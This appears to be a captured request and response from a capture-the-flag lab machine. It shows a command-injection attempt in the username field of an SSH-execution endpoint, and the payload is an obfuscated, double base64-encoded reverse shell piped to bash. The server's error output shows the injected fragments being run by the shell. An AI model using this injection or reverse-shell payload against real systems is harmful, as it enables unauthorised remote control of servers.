 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 138
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=77637FC0D9EF3CD1CF9C6852B8E2AD3C
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 host=2130706433&username=
`{echo,WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0eE1
5ODBORFEwSURBK0pqRT0K|base64,-d|base64,-d|bash,-i}`
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 20:57:21 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=/bin/bash: line
1: base64,-d: command not found/bin/bash: line 1:
{echo,WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQ
zR4TkM0eE15ODBORFEwSURBK0pqRT0K: command not
found/bin/bash: line 1: base64,-d: command not
found/bin/bash: line 1: bash,-i}: command not
foundusage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c
cipher_spec] [-D [bind_address:]port] [-E
log_file] [-e escape_char] [-F configfile] [-I
pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l
login_name] [-m mac_spec] [-O ctl_cmd] [-o option]
[-p port] [-Q query_option] [-R address]
[-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command
[argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY